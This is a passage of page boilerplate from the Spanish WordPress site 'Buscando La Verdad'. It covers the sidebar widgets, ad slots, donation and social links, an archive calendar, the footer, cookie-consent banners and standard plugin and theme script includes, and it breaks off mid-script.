<a href="https://buscandolaverdad.es/tag/verdad-oculta/" class="tag-cloud-link tag-link-1103 tag-link-position-43" style="font-size: 18.736842105263pt;" aria-label="Verdad Oculta (146 elementos)">Verdad Oculta</a>
<a href="https://buscandolaverdad.es/tag/vicente-fuentes/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 12.105263157895pt;" aria-label="Vicente Fuentes (34 elementos)">Vicente Fuentes</a>
<a href="https://buscandolaverdad.es/tag/voluntas/" class="tag-cloud-link tag-link-1257 tag-link-position-45" style="font-size: 13.894736842105pt;" aria-label="Voluntas (50 elementos)">Voluntas</a></p></section><section id="block-3" class="widget widget_block"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anuncio 34 -->
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9894595149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Colabora con Buscando La Verdad</h4>			<div class="textwidget"><form action="https://www.paypal.com/donate" method="post" target="_top"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&amp;hosted_button_id=CH43FN25K5C66"><img loading="lazy" decoding="async" class="aligncenter wp-image-91941" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/Boton-donar-paypal-300x166-300x166-1.jpg" alt="" width="392" height="217" /></a></p>
<p><span style="color: #000000;"><strong>Si sientes que esta página web te es útil y que tiene contenidos interesantes puedes colaborar económicamente con su mantenimiento por Paypal.</strong></span></p>
</form>
</div>
		</section><section id="block-13" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="http://t.me/buscando_laverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/Buscndo_lverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/BuscandoLavrdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><span style="color: #000000;"><strong>Buscando-la-verdad-@hotmail.com</strong></span></p>
</div>
		</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publi 19823 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5576561374"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="block-4" class="widget widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- buscanditelacerdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="7489209250" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="media_image-188" class="widget widget_media_image"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&#038;hosted_button_id=CH43FN25K5C66"><img width="572" height="549" src="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg" class="image wp-image-91806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg 572w, https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828-300x288.jpg 300w" sizes="auto, (max-width: 572px) 100vw, 572px" /></a></section><section id="media_image-177" class="widget widget_media_image"><h4 class="widget-title">Visita mi otra web, llamada Periodismo Alternativo</h4><a href="https://periodismo--alternativo.com/"><img width="1404" height="412" src="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg" class="image wp-image-67927  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Visita mi otra web, llamada Periodismo Alternativo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg 1404w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-300x88.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-768x225.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-1024x300.jpg 1024w" sizes="auto, (max-width: 1404px) 100vw, 1404px" /></a></section><section id="block-2" class="widget widget_block"><pre class="wp-block-code"><code></code></pre><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- Buscndolaverdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9030733082" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publicidad 1982 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:600px"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5716162173"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="alignnone wp-image-28353" src="http://buscandolaverdad.es/wp-content/uploads/2017/11/cc.logo_.large_-300x72.png" alt="" width="193" height="46" /></center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-nd/4.0/80x15.png" alt="Licencia de Creative Commons" /></a><br />
Este obra está bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license">licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional</a>.</center><center>El contenido de este sitio puede ser publicado en otros sitios, <strong>siempre y cuando</strong> se coloque la fuente con el debido enlace o link que lleve al artículo original de buscandolaverdad.es</center>&nbsp;</p>
</div>
		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Busca artículos por fecha</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mayo 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://buscandolaverdad.es/2021/05/01/" aria-label="Entradas publicadas el 1 de May de 2021">1</a></td><td><a href="https://buscandolaverdad.es/2021/05/02/" aria-label="Entradas publicadas el 2 de May de 2021">2</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/05/03/" aria-label="Entradas publicadas el 3 de May de 2021">3</a></td><td><a href="https://buscandolaverdad.es/2021/05/04/" aria-label="Entradas publicadas el 4 de May de 2021">4</a></td><td><a href="https://buscandolaverdad.es/2021/05/05/" aria-label="Entradas publicadas el 5 de May de 2021">5</a></td><td><a href="https://buscandolaverdad.es/2021/05/06/" aria-label="Entradas publicadas el 6 de May de 2021">6</a></td><td>7</td><td><a href="https://buscandolaverdad.es/2021/05/08/" aria-label="Entradas publicadas el 8 de May de 2021">8</a></td><td><a href="https://buscandolaverdad.es/2021/05/09/" aria-label="Entradas publicadas el 9 de May de 2021">9</a></td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td><a href="https://buscandolaverdad.es/2021/05/13/" aria-label="Entradas publicadas el 13 de May de 2021">13</a></td><td><a href="https://buscandolaverdad.es/2021/05/14/" aria-label="Entradas publicadas el 14 de May de 2021">14</a></td><td><a href="https://buscandolaverdad.es/2021/05/15/" aria-label="Entradas publicadas el 15 de May de 2021">15</a></td><td><a href="https://buscandolaverdad.es/2021/05/16/" aria-label="Entradas publicadas el 16 de May de 2021">16</a></td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td><a href="https://buscandolaverdad.es/2021/05/21/" aria-label="Entradas publicadas el 21 de May de 2021">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2021/05/24/" aria-label="Entradas publicadas el 24 de May de 2021">24</a></td><td>25</td><td><a href="https://buscandolaverdad.es/2021/05/26/" aria-label="Entradas publicadas el 26 de May de 2021">26</a></td><td><a href="https://buscandolaverdad.es/2021/05/27/" aria-label="Entradas publicadas el 27 de May de 2021">27</a></td><td><a href="https://buscandolaverdad.es/2021/05/28/" aria-label="Entradas publicadas el 28 de May de 2021">28</a></td><td><a href="https://buscandolaverdad.es/2021/05/29/" aria-label="Entradas publicadas el 29 de May de 2021">29</a></td><td><a href="https://buscandolaverdad.es/2021/05/30/" aria-label="Entradas publicadas el 30 de May de 2021">30</a></td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://buscandolaverdad.es/2021/04/">&laquo; Abr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://buscandolaverdad.es/2021/06/">Jun &raquo;</a></span>
	</nav></div></section><section id="block-12" class="widget widget_block widget_text">
<p></p>
</section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p></p>
</section><section id="block-23" class="widget widget_block widget_text">
<p></p>
</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://buscandolaverdad.es/" title="Buscando La Verdad" >Buscando La Verdad</a>.
					Funciona con <a href="https://wordpress.org" target="_blank">WordPress</a> y <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Vamos a suponer que estás bien con esto, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" target="_blank" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://buscandolaverdad.es/politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. Lo hacemos para mejorar la experiencia de navegación y para mostrar anuncios (no) personalizados. El consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o los ID's únicos en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscandolaverdad.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
